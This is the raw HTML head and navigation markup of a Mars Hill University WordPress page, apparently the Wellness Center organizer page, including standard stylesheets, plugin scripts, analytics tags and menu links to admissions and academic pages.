:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='TribeEventsWooTickets-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769023103" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_organizer/15749" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Forganizer%2Fwellness-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Forganizer%2Fwellness-center%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="tribe_organizer-template-default single single-tribe_organizer postid-15749 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
